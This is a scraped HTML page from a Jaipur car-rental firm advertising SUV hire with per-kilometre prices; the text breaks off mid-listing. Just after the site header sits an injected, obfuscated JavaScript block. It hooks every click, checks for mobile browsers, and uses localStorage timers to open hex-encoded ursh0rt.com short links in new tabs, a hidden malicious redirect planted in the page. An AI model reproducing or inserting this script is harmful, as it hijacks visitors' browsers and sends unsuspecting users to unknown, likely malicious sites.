

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://travelbazaarindia.org/suv-cars.php
body_size: 57886
content:
<!DOCTYPE html>

<html class="no-js" lang="en">
<!--<![endif]-->

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="title" content="Rent SUV cars in Jaipur at the best price.">
    <meta name="description" content="Book SUV rental in Jaipur with Travel Bazaar India. Choose from Fortuner, Innova Crysta, XUV700 & more. Comfort, space & luxury for every journey.">
    <meta name="keywords" content="">
    <meta property="og:title" content="Rent SUV cars in Jaipur at the best price." />
    <meta property="og:description" content="Book SUV rental in Jaipur with Travel Bazaar India. Choose from Fortuner, Innova Crysta, XUV700 & more. Comfort, space & luxury for every journey."/>
    <meta property="og:type" content="website" />
    <meta property="og:url" content="/suv-cars.php" />
    <meta property="og:image" content="assets/img/logo/logo.webp" />

    <title>Rent SUV cars in Jaipur at the best price.</title>

    <link rel="shortcut icon" type="image/x-icon" href="assets/img/favicon.ico">
    <link rel="canonical" href="/suv-cars.php">
    <link rel="stylesheet" href="assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="assets/css/animate.min.css">
    <link rel="stylesheet" href="assets/css/fontawesome.min.css">
    <link rel="stylesheet" href="assets/css/line-awesome.min.css">
    <link rel="stylesheet" href="assets/css/keyframe-animation.css">
    <link rel="stylesheet" href="assets/css/jquery.datetimepicker.min.css">
    <link rel="stylesheet" href="assets/css/nice-select.css">
    <link rel="stylesheet" href="assets/css/venobox.min.css">
    <link rel="stylesheet" href="assets/css/swiper.min.css">
    <link rel="stylesheet" href="assets/css/elements.css">
    <link rel="stylesheet" href="assets/css/header.css">
    <link rel="stylesheet" href="assets/css/slider.css">
    <link rel="stylesheet" href="assets/css/blog.css">
    <link rel="stylesheet" href="assets/css/main.css">
    <link rel="stylesheet" href="assets/css/responsive.css">
</head>

<body>

    <div class="site-preloader">
        <div class="car">
            <div class="strike"></div>
            <div class="strike strike2"></div>
            <div class="strike strike3"></div>
            <div class="strike strike4"></div>
            <div class="strike strike5"></div>
            <div class="car-detail spoiler"></div>
            <div class="car-detail back"></div>
            <div class="car-detail center"></div>
            <div class="car-detail center1"></div>
            <div class="car-detail front"></div>
            <div class="car-detail wheel"></div>
            <div class="car-detail wheel wheel2"></div>
        </div>
    </div>
    <!--/.site-preloader-->

    <header class="main-header">
        <div class="top-header">
            <div class="container">
                <div class="top-header-wrap">
                    <div class="top-left">
                        <p>Welcome to Travel Bazaar India!</p>
                    </div>
                    <div class="top-right">
                        <ul class="top-header-nav">
                            <li><a href="blog.php">Blog</a></li>
                            <li><a href="gallery.php">Gallery</a></li>
                            <li><a href="contact.php">Contact</a></li>
                            <li><a href="faqs.php">FAQ</a></li>
                        </ul>
                        <ul class="header-social-share">
                            <li><a href="https://www.facebook.com/people/Travelbazaarindia/100094693419036/"><i class="fab fa-facebook-f"></i></a></li>
                            <li><a href="https://www.instagram.com/travelbazaarindia/"><i class="fab fa-instagram"></i></a></li>
                            <li><a href="https://www.linkedin.com/in/travel-bazaar-india-a99485283/"><i class="fab fa-linkedin"></i></a></li>
                            <li><a href="https://www.youtube.com/@TravelBazaarIndia-pr1vk"><i class="fab fa-youtube"></i></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div><!--/.top-header-->
        <div class="mid-header">
            <div class="container-fluid">
                <div class="mid-header-wrap">
                    <div class="site-logo">
                        <a href="/"><img src="assets/img/logo/logo.webp" alt="Logo"></a>
                    </div><!--/.site-logo-->
                    <ul class="header-info">
                        <li>
                            <div class="header-info-icon">
                                <i class="las la-phone-volume"></i>
                            </div>
                            <div class="header-info-text">
                                <h3><span>Call us now</span><a href="tel:8094007001">+91 8094007001</a></h3>
                            </div>
                        </li>
                        <li>
                            <div class="header-info-icon">
                                <i class="las la-envelope-open"></i>
                            </div>
                            <div class="header-info-text">
                                <h3><span>Email now</span><a href="mailto:info@travelbazaarindia.org">info@travelbazaarindia.org</a></h3>
                            </div>
                        </li>
                        <li>
                            <div class="header-info-icon">
                                <i class="las la-map-marked-alt"></i>
                            </div>
                            <div class="header-info-text">
                                <h3><span>KC-29, 3rd Floor, JTM Mall, Jagatpura</span>Jaipur, Rajasthan, India 302017</h3>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div><!--/.mid-header-->
        <div class="nav-menu-wrapper">
            <div class="container-fluid">
                <div class="nav-menu-inner">
                    <div class="site-logo">
                        <a href="/"><img src="assets/img/logo/logo.webp" alt="Logo"></a>
                    </div><!--/.site-logo-->
                    <div class="header-menu-wrap">
                        <ul class="nav-menu">
                            <li class="active">
                                <a href="/">Home</a>
                            </li>
                             <li><a href="about-us.php">About Us</a></li>
                           
                            
                            <li class="dropdown_menu">
                                <a href="#tour-packages">Bus Rental</a>
                                <ul>
                                    <li class="dropdown_menu"><a href="luxury-bus-hire.php">Luxury Bus Hire</a>
                                        <!--<ul>-->
                                        <!--    <li><a href="35-seater-bus-hire-in-jaipur.php">35 Seater Bus Hire in Jaipur</a></li>-->
                                        <!--    <li><a href="41-seater-bus-hire-in-jaipur.php">41 Seater Bus Hire in Jaipur</a></li>-->
                                        <!--    <li><a href="45-seater-bus-hire-in-jaipur.php">45 Seater Bus Hire in Jaipur</a></li>-->
                                        <!--    <li><a href="49-seater-bus-hire-in-jaipur.php">49 Seater Bus Hire in Jaipur</a></li>-->
                                        <!--    <li><a href="52-seater-bus-hire-in-jaipur.php">52 Seater Bus Hire in Jaipur</a></li>-->
                                        <!--    <li><a href="56-seater-bus-hire-in-jaipur.php">56 Seater Bus Hire in Jaipur</a></li>-->
                                        <!--    <li><a href="bus-hire-in-jaipur-for-wedding.php">Bus Hire in Jaipur for Wedding</a></li>-->
                                        <!--</ul>-->
                                    </li>
                                    <li class="dropdown_menu"><a href="mini-bus-hire.php">Mini Bus Hire</a>
                                        <!--<ul>-->
                                        <!--    <li><a href="mini-bus-rental-in-jaipur.php">Mini Bus Rental in Jaipur</a></li>-->
                                        <!--    <li><a href="21-seater-mini-bus-rental.php">21 Seater Mini Bus Rental</a></li>-->
                                        <!--    <li><a href="27-seater-mini-bus-rental.php">27 Seater Mini Bus Rental</a></li>-->
                                        <!--</ul>  -->
                                    </li>
                                </ul>
                            </li>
                            <li class="dropdown_menu">
                                <a href="#">Tempo Traveller</a>
                                <ul>
                                    <li><a href="tempo-traveller-rental-jaipur.php">Tempo Traveller Rental Jaipur</a></li>
                                    <!--<li><a href="tempo-traveller-hire-jaipur.php">Tempo Traveller Hire Jaipur</a></li>-->
                                    <!--<li><a href="tempo-traveller-12-seater.php">Tempo Traveller 12 Seater</a></li>-->
                                    <!--<li><a href="tempo-traveller-14-seater.php">Tempo Traveller 14 Seater</a></li>-->
                                    <!--<li><a href="tempo-traveller-16-seater.php">Tempo Traveller 16 Seater</a></li>-->
                                    <!--<li><a href="maharaja-tempo-traveller.php">Maharaja Tempo Traveller</a></li>-->
                                    <li><a href="toyota-hiace-hire-jaipur.php">Toyota Hiace Hire Jaipur</a></li>
                                    <li><a href="caravan-hire-jaipur.php">Caravan Hire Jaipur</a></li>
                                    <li><a href="force-urbania-hire-jaipur.php">Force Urbania Hire Jaipur</a></li>


                                </ul>
                            </li>
                            <li class="dropdown_menu"><a href="#">Car Rental</a>
                                <ul>
                                     <li class="dropdown_menu"><a href="luxury-cars.php">Luxury</a>
                                        <!--<ul>-->
                                        <!--    <li><a href="mercedes-s-class.php">Mercedes S-Class</a></li>-->
                                        <!--    <li><a href="fortuner-rental-jaipur.php">Fortuner Rental Jaipur</a></li>-->
                                        <!--    <li><a href="innova-crysta-hire-jaipur.php">Innova Crysta</a></li>-->
                                        <!--    <li><a href="kia-carnival-hire-jaipur.php">Kia Carnival</a></li>-->
                                        <!--    <li><a href="toyota-vellfire.php">Toyota Vellfire</a></li>-->
                                            
                                        <!--</ul>-->
                                    </li>
                                    <li><a href="ev-car-rental-service.php">EV</a></li>
                                    <li class="dropdown_menu"><a href="fortuner.php">Fortuner</a>
                                        <!--<ul>-->
                                        <!--    <li><a href="fortuner-rental-jaipur.php">Fortuner Rental Jaipur</a></li>-->
                                        <!--    <li><a href="fortuner-in-jaipur.php">Fortuner In Jaipurr</a></li>-->
                                        <!--    <li><a href="fortuner-hire-jaipur.php">Fortuner Hire Jaipur</a></li>-->
                                        <!--    <li><a href="fortuner-hire-for-jaipur.php">Fortuner Hire For Jaipur</a></li>-->
                                        <!--</ul>-->
                                    </li>
                                    <li class="dropdown_menu"><a href="suv-cars.php">SUV</a>
                                        <!--<ul>-->
                                            <!--<li><a href="mercedes-gls350.php">Mercedes GLS350</a></li>-->
                                        <!--    <li><a href="kia-carnival-hire-jaipur.php">Kia Carnival</a></li>-->
                                        <!--    <li><a href="innova-crysta-hire-jaipur.php">Innova Crysta</a></li>-->
                                        <!--</ul>-->
                                    </li>
                                    <li class="dropdown_menu"><a href="muv-cars.php">MUV</a>
                                       
                                    </li>
                                    <li class="dropdown_menu"><a href="sedan-cars.php">Sedan</a>
                                        <!--<ul>-->
                                            <!--<li><a href="mercedes-s-class.php">Mercedes S-Class</a></li>-->
                                        <!--    <li><a href="toyota-etios-hire-jaipur.php">Toyota Etios</a></li>-->
                                        <!--    <li><a href="swift-dzire-hire-jaipur.php">Maruti Swift Dzire</a></li>-->
                                        <!--    <li><a href="toyota-vellfire.php">Toyota Vellfire</a></li>-->
                                        <!--</ul>-->
                                    </li>
                                </ul>
                            </li>
                            <li class="dropdown_menu"><a href="#vintage">Vintage</a>
                                <ul>
                                    <li><a href="vintage-car-rental-jaipur.php">Vintage Car Rental</a></li>
                                    <li class="dropdown_menu"><a href="vintage-gallery.php">Vintage Gallery</a></li>
                                </ul>
                            </li>
                             <li class="dropdown_menu"><a href="#vintage">Jaipur to Ayodhya</a>
                                <ul>
                                    <li><a href="jaipur-to-ayodhya-by-car.php">Jaipur to Ayodhya by Car</a></li>
                                    <li class="dropdown_menu"><a href="jaipur-to-ayodhya-by-tempo.php">Jaipur to Ayodhya by Tempo</a></li>
                                    <li class="dropdown_menu"><a href="jaipur-to-ayodhya-by-bus.php">Jaipur to Ayodhya by Bus</a></li>
                                </ul>
                            </li>
                            <li class="dropdown_menu"><a href="event.php">Event</a></li>
                        </ul>
                    </div>
                    <div class="menu-right-item">
                        <!-- <div class="search-icon dl-search-icon">
                            <i class="las la-search"></i>
                        </div> -->
                        <div class="sidebox-icon dl-sidebox-icon">
                            <i class="las la-bars"></i>
                        </div>
                        <a href="enquire-now.php" class="menu-btn">Enquire Now</a>
                    </div>
                    <div class="mobile-menu-icon">
                        <div class="burger-menu">
                            <div class="line-menu line-half first-line"></div>
                            <div class="line-menu"></div>
                            <div class="line-menu line-half last-line"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--/.nav-menu-->
    </header>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x77\x66\x52\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x59\x48\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x70\x76\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x6b\x4c\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x43\x4f\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x42\x4b\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x79\x58\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x75\x57\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x45\x50\x6c\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x6b\x4f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>    <!--/.main-header-->

    <!-- <div id="popup-search-box">
        <div class="box-inner-wrap d-flex align-items-center">
            <form id="form" action="#" method="get" role="search">
                <input id="popup-search" type="text" name="s" placeholder="Type keywords here..." />
                <button id="popup-search-button" type="submit" name="submit">
                    <i class="las la-search"></i>
                </button>
            </form>
            <div class="search-close"><i class="las la-times"></i></div>
        </div>
    </div> -->
    <!--/.popupsearch-box-->
    <div id="searchbox-overlay"></div>

   <div id="popup-sidebox" class="popup-sidebox">
        <div class="sidebox-content">
            <div class="site-logo">
                <a href="/"><img src="assets/img/logo/logo.webp" alt="logo"></a>
            </div>
            <p>TBI is one of the best car rental company in jaipur. TBI prioritizes client happiness and strives to give the finest services available.</p>
            <ul class="sidebox-list">
                <li class="call"><span>Enquire Now:</span>+91-80940 07001,<br> +91-97820 11812, <br>+91-80940 07002</li>
                <li>
                    <span>You can find us at:</span>KC-29, 3rd Floor, JTM Mall, Jagatpura, Jaipur 302017
                </li>
                <li><span>Email now:</span>info.tbijaipur@gmail.com</li>
            </ul>
        </div>
    </div>
    <!--/.popup-sidebox-->
    <div id="sidebox-overlay"></div>

    <section class="page-header">
        <div class="page-header-shape"></div>
        <div class="container">
            <div class="page-header-info">
                <h4>Book Now!</h4>
                <h2>Our <span>SUV Fleets<br></span></h2>
                <p>Premium Services Near You Available for<br> Weddings & Corporate Events! </p>
               <span class="start">Starting From ₹23/Km</span>
            </div>
             
        </div>
    </section>
    <!--/.page-header-->

    <section class="service-details bg-grey padding">
        <div class="container">
            <div class="row">
                <div class="sm-padding">
                    <div class="service-details-info">
                        <div class="para-title">
                        <!-- <img src="assets/img/post-2.jpg" alt="img"> -->
                        <h1>Book Luxury SUV Car Hire</h1>
                        <span style="color:#ff8502"><strong>Starting From ₹23/Km</strong></span>
                        <p><b>Get Connect With Our SUV Car Hire Specialist, Just Call - <a href="tel:8094007001">+91 80940 07001</a></b></p>
                        <p>Pick your favorite SUV from Travel Bazaar India to tour in and around Jaipur with ease and convenience. Whether you're planning a family trip, a business outing, or a special event, our fleet of well-maintained SUVs ensures a smooth and enjoyable journey. Choose from popular models like the <a href="https://travelbazaarindia.org/fortuner.php">Toyota Fortuner</a>, <a href="https://travelbazaarindia.org/mahindra-xuv700.php">Mahindra XUV700</a>, <a href="https://travelbazaarindia.org/mahindra-scorpio.php">Mahindra Scorpio</a>, and the spacious <a href="https://travelbazaarindia.org/innova-crysta-hire-jaipur.php">Innova Crysta</a>. Our vehicles are equipped with modern amenities to provide a comfortable ride, whether you're navigating city streets or venturing into the countryside.</p>
                       </div>
                    
                         
                        
                        <div class="tab-pane fade show active" id="hybrid-taxi-content" role="tabpanel"
                    aria-labelledby="hybrid-taxi-content">
                    <div class="row">
                        
                        <div class="col-lg-4 col-md-6 sm-padding">
                            <div class="pricing-item">
                                <div class="pricing-head-wrap">
                                    <div class="pricing-car">
                                        <img src="assets/img/services/fortuner-1.webp" alt="Mercedes‑Benz S-Class" title="Mercedes‑Benz S-Class">
                                     
                                    </div>
                                </div>
                                <div class="pricing-head">
                                    <h3><a href="fortuner.php">Fortuner</a></h3>
                                     <div class="price">Starting From <span style="font-weight: 900;">₹45/Km</span></div>
                                </div>
                                <ul class="pricing-list">
                                  
                                    <li><a href="fortuner.php" class="default-btn">View Details</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-4 col-md-6 sm-padding">
                            <div class="pricing-item">
                                <div class="pricing-head-wrap">
                                    <div class="pricing-car">
                                        <img src="assets/img/services/innova-crysta-jaipur.webp" alt="Mercedes Maybach" title="Bmw 5 Series">
                                        <!--<div class="price">₹3500/km</div>-->
                                    </div>
                                </div>
                                <div class="pricing-head">
                                    <h3><a href="innova-crysta-hire-jaipur.php">Innova Crysta</a></h3>
                                    <div class="price">Starting From <span style="font-weight: 900;">₹23/Km</span></div>
                                </div>
                                <ul class="pricing-list">
                                  
                                    <li><a href="innova-crysta-hire-jaipur.php" class="default-btn">View Details</a></li>
                                </ul>
                            </div>
                            
                        </div>
                        <div class="col-lg-4 col-md-6 sm-padding">
                            <div class="pricing-item">
                                <div class="pricing-head-wrap">
                                    <div class="pricing-car">
                                        <img src="assets/img/services/mercedes-gls-1.webp" alt="Mercedes gls" title="Mercedes gls">
                                        <!--<div class="price">₹3500/km</div>-->
                                    </div>
                                </div>
                                <div class="pricing-head">
                                    <h3><a href="mercedes-gls350.php">Mercedes GLS350</a></h3>
                                    <div class="price">Starting From <span style="font-weight: 900;">₹125/Km</span></div>
                                </div>
                                <ul class="pricing-list">
                                  
                                    <li><a href="mercedes-gls350.php" class="default-btn">View Details</a></li>
                                </ul>
                            </div>
                            <br>
                        </div>
                        
                        <div class="col-lg-4 col-md-6 sm-padding">
                            <div class="pricing-item">
                                <div class="pricing-head-wrap">
                                    <div class="pricing-car">
                                        <img src="assets/img/services/xuv-700-2.webp" alt="Mercedes gls" title="Mercedes gls">
                                        <!--<div class="price">₹3500/km</div>-->
                                    </div>
                                </div>
                                <div class="pricing-head">
                                    <h3><a href="mahindra-xuv700.php">Mahindra XUV700</a></h3>
                                    <div class="price">Starting From <span style="font-weight: 900;">₹45/Km</span></div>
                                </div>
                                <ul class="pricing-list">
                                  
                                    <li><a href="mahindra-xuv700.php" class="default-btn">View Details</a></li>
                                </ul>
                            </div>
                            
                        </div>
                        <div class="col-lg-4 col-md-6 sm-padding">
                            <div class="pricing-item">
                                <div class="pricing-head-wrap">
                                    <div class="pricing-car">
                                        <img src="assets/img/services/mahindra-scorpio-2.webp" alt="Mercedes gls" title="Mercedes gls">
                                        <!--<div class="price">₹3500/km</div>-->
                                    </div>
                                </div>
                                <div class="pricing-head">
                                    <h3><a href="mahindra-scorpio.php">Mahindra Scorpio</a></h3>
                                    <div class="price">Starting From <span style="font-weight: 900;">₹45/Km</span></div>
                                </div>
                                <ul class="pricing-list">
                                  
